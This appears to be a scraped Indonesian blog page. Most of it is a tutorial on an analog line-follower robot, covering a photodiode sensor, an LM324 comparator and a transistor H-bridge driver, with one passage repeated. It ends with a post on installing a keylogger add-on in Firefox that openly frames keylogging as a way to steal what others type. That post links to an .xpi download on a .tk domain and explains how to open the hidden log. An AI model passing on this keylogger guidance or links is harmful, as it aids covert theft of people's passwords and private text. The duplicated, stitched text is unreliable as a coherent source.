

► Jika ada arus yang mengalir dari rangkaian sensor ke rangkaian ini maka tegangan masukan untuk rangkaian ini mendekati Vcc, akibatnya pada IC 2 tegangan di terminal ( + ) < ( – ), maka LED-B on, sedangkan pada IC 1 sebaliknya maka LED-A off. Kondisi antara titik A dan B akan selalu keterbalikan. C. Prinsip Kerja Driver Motor Driver adalah rangkaian yang tersusun dari transistor yang digunakan untuk menggerakkan motor DC. Dimana komponen utamanya adalah transistor yang dipasang sesuai karakteristiknya.

Gambar Rangkaian driver H-Bridge Transistor

Pada saat input A berlogika 1, maka ada arus yang mengalir pada rangkaian, akibatnya transistor 1 dan 4 on karena basis terbias, sehingga motor berputar. Sehingga saat input A berlogika 1 maka input B akan berlogika 0, jadi transistor 2 dan 3 akan off.

Pada saat input B berlogika 1, maka ada arus yang mengalir pada rangkaian, akibatnya transistor 2 dan 3 on karena basis terbias, sehingga motor berputar tapi dengan arah yang berlawanan.

untuk lebih lengkap mengenai penjelasan rangkaian tersebut, kalian dapat memdownload makalah robot line follower analog disini…Selamat mencoba…

Read more

buat kamu-kamu yang baru saja tertarik pada dunia robot dan pengen banget membuat robot maka belajar lah dahulu dari yang dasar, nach membuat robot line follower analog merupakan dasar-dasar dari merancang robot…(q dulu belajarnya dari analog…) tentu saja nanti berkembang menuju digital…

apa saja sich komponen dasar dari sistem robot itu….? setau ku robot terdiri dari komponen input (masukkan, contohnya sensor), pengolah dan output (keluaran), nach sistem robot line follower analog belum lah kompleks jika dibandikan dengan robot seperti humanoid contoh ASIMO,… untuk dasar membuat robot kita gak perlu membuat robot asimo, hehe susah banget kali…., line follower analog juga dah bisa dikatakan robot, sebab dikatakan robot jika benda tersebut telah dapat begerak atw berjalan secara automatik tanpa bantuan operator.

komponen dasar dari sistem robot:

hmmm tulis apa lagi ya…. langsung aja dech nich q share salah satu rangkaian dari robot line follower analog….

rangkaian Line Follower Analog diatas terdapat 3 bagian utama, yaitu bagian sensor, komparator dan driver. Untuk bagian sensor digunakan photodioda sebagai sensor cahaya, sedangkan komparatornya menggunakan IC LM 324 sebagai pembanding tegangan dan untuk drivernya digunakan H- Bridge Transistor.

Cara kerja dari rangkaian-rangkaian Line Follower Analog tersebut adalah sebagai berikut :

A. Prinsip Kerja Sensor

Sensor yang digunakan terdiri dari photo dioda. Sensor ini nilai resistansinya akan berkurang bila terkena cahaya dan bekerja pada kondisi riverse bias. Untuk sensor cahayanya digunakan LED Superbright, komponen ini mempunyai cahaya yang sangat terang, sehingga cukup untuk mensuplai cahaya ke photo dioda.

Gambar Rangkaian sensor

Cara kerjanya :

Gambar Sensor tidak terkena cahaya

Jika photo dioda tidak terkena cahaya, maka nilai resistansinya akan besar atau dapat kita asumsikan tak hingga. Sehingga arus yang mengalir pada komparator sangat kecil atau dapat diasumsikan dengan logika 0.

Gambar Sensor terkena cahaya

Jika photo dioda terkena cahaya, maka photo dioda akan bersifat sebagai sumber tegangan dan nilai resistansinya akan menjadi kecil, sehingga akan ada arus yang mengalir ke komparator dan berlogika 1.

B. Prinsip Kerja Komparator

Komparator pada rangaian ini menggunakan IC LM 324 yang didalamnya berisi rangkaian Op Amp digunakan untuk membandingkan input dari sensor. Dimana input akan dibandingkan dari Op Amp IC LM 324 yang output berpulsa high. Sehingga tidak perlu adanya pull up pada outputnya. IC ini dapat bekerja pad range 3 volt sampai 30 volt dan dapat bekerja dengan normal mulai tegangan 6 volt.

Dalam rangkaian ini juga terdapat 4 LED, yang berfungsi sebagai indikator. Untuk mengatur tagangan pada pembanding, disambungkan Variable Resistor (VR) diantara kedua OP Amp IC LM 324. Untuk datasheet LM324 silakan unduh disini.

Gambar Rangkaian komparator

► Jika tidak ada arus yang mengalir dari rangkaian sensor ke rangkaian ini maka tegangan masukan untuk rangkaian ini adalah 0 Volt, akibatnya pada IC 1 tegangan di terminal ( + ) > ( – ), maka LED-A on, sedangkan pada IC 2 sebaliknya LED-B off.

► Jika ada arus yang mengalir dari rangkaian sensor ke rangkaian ini maka tegangan masukan untuk rangkaian ini mendekati Vcc, akibatnya pada IC 2 tegangan di terminal ( + ) < ( – ), maka LED-B on, sedangkan pada IC 1 sebaliknya maka LED-A off. Kondisi antara titik A dan B akan selalu keterbalikan. C. Prinsip Kerja Driver Motor Driver adalah rangkaian yang tersusun dari transistor yang digunakan untuk menggerakkan motor DC. Dimana komponen utamanya adalah transistor yang dipasang sesuai karakteristiknya.

Gambar Rangkaian driver H-Bridge Transistor

Pada saat input A berlogika 1, maka ada arus yang mengalir pada rangkaian, akibatnya transistor 1 dan 4 on karena basis terbias, sehingga motor berputar. Sehingga saat input A berlogika 1 maka input B akan berlogika 0, jadi transistor 2 dan 3 akan off.

Pada saat input B berlogika 1, maka ada arus yang mengalir pada rangkaian, akibatnya transistor 2 dan 3 on karena basis terbias, sehingga motor berputar tapi dengan arah yang berlawanan.

untuk lebih lengkap mengenai penjelasan rangkaian tersebut, kalian dapat memdownload makalah robot line follower analog disini…Selamat mencoba…

0 Memasang Keylogger Dengan Firefox

Label:

Tutorial

Keylogger Pasti udah gak asing lagi di mata para hacker, Keylogger adalah sebuah perangkat baik perangkat keras atau perangkat lunak yang digunakan untuk memantau penekanan tombol keyboard. jadi Keylogger sangat berguna sekali untuk metode hacking hehe metode ini sering digukan untik mecuri data data yang sudah di ketik oleh keyboard.

Untuk Memasang Keylogger Dengan Mozilla Firefox. kita hanya Cukup add ons pada browser kita

https://addons.mozilla.org/id/firefox/addon/keylogger-220858/ [5 kb]

http://statics.nandocyber4rt.tk/keylogger-1.5-fx.xpi [versi indo]

Cara Menggunakan :

Setelah di install di browser Firefox, tekan ALT + L, lalu kita diminta password untuk membuka file log-nya, INGAT, JANGAN SAMPAI LUPA!! Karena meski sudah di uninstall addon-nya, password tetap tidak tereset/ganti pass.

Klogger ini full bekerja secara OFFLINE, jadi gak usah khawatir ada yang mau mencuri data kita.